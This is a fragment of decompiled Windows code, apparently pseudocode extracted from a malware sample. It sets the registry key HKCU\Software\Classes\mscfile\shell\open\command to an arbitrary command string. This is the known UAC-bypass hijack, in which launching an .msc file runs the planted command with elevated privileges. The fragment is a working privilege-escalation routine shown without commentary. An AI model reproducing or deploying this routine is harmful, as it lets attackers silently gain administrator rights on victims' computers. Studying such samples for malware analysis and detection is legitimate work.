 phkResult = 0;
dwDisposition = 0;
cbData = 0;
v1 = 983103;
Data = 0;
memset(&v8, 0, 0x103u);
if ( sub_1002D0B0() )
v1 = 0xF013F;
if ( RegCreateKeyExA(
HKEY_CURRENT_USER,
"Software\\Classes\\mscfile\\shell\\open\\command",
0,
0,
0,
v1,
0,
&phkResult,
&dwDisposition)
|| ((v3 = RegQueryValueExA(phkResult, 0, 0, 0, &Data, &cbData)) == 0 || v3 == 0xEA)
&& (RegDeleteKeyA(HKEY_CURRENT_USER, "Software\\Classes\\mscfile\\shell\\open\\command"),
RegCloseKey(phkResult),
RegCreateKeyExA(
HKEY_CURRENT_USER,
"Software\\Classes\\mscfile\\shell\\open\\command",
0,
0,
0,
v1,
0,
&phkResult,
&dwDisposition))
|| RegSetValueExA(phkResult, 0, 0, 1u, a1, strlen((const char *)a1)) )
{
result = 0;
}
else
{
result = RegCloseKey(phkResult) == 0;
}
return result;